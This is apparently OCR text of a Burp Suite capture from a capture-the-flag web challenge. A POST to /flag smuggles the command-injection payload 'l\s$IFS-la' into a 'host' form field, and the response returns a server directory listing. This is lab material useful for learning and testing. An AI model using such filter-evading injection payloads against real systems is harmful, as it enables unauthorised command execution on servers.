 Request
Pretty Raw Hex Cookies Hackvertor \n
1 POST /flag HTTP/2
2 Host: 165ba25f8b42967bf0062904.deadsec.quest
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://165ba25f8b42967bf0062904.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://165ba25f8b42967bf0062904.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 host=l\s$IFS-la
Search...
0 matches
Done
Response
Pretty Raw Hex Render Headers \n
34
35 <div class="container">
36
37 <h1>
Flag for you
</h1>
<br/>
38
39
40 <pre>
total 24
41 drwxr-xr-x 4 nobody nogroup 4096 May 19 05:35 .
42 drwxr-xr-x 1 nobody nogroup 4096 May 22 01:22 ..
43 -rw-r--r-- 1 nobody nogroup 1269 May 19 05:35 app.py
44 -rw-r--r-- 1 nobody nogroup 12 May 19 05:35
requirements.txt
45 drwxr-xr-x 5 nobody nogroup 4096 May 19 05:35 static
46 drwxr-xr-x 2 nobody nogroup 4096 May 19 05:35
templates
47 </pre>
48
49
50 <a type="button" class="btn btn-link" href="
javascript:history.back(-1);">
Back
</a>
51
52 </div>
<!-- /container -->
53
54 <!-- Bootstrap core JavaScript -->
55 <script src="/static/js/jquery.min.js">
</script>
56 <script src="/static/js/bootstrap.min.js">
</script>
57 </body>
58 </html>
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /flag
Request query parameters 0
It's empty in here
Add
Request body parameters 1
Name Value
host l\s$IFS-la
Request cookies 0
It's empty in here
Add
Request headers 21
1,560 bytes | 207 millis